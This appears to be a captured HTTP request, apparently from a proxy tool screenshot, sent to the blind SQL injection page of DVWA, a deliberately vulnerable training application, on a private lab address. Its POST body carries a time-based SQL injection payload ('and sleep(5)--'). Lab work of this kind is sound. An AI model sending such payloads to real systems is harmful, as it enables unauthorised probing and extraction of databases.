 Request
Pretty Raw Hex
1 POST /DVWA/vulnerabilities/sqli_blind/ HTTP/1.1
2 Host: 192.168.99.116
3 User-Agent: Mozilla/5.0 (X11; Linux x86_64; rv:102.0) Gecko/20100101 Firefox/102.0
4 Accept: text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,*/*;q=0.8
5 Accept-Language: en-US,en;q=0.5
6 Accept-Encoding: gzip, deflate
7 Content-Type: application/x-www-form-urlencoded
8 Content-Length: 33
9 Origin: http://192.168.99.116
10 Connection: close
11 Referer: http://192.168.99.116/DVWA/vulnerabilities/sqli_blind/
12 Cookie: PHPSESSID=d7hots1hf4vf5u6falnjlei8gb; security=medium
13 Upgrade-Insecure-Requests: 1
14
15 id=1 and sleep(5)--&Submit=Submit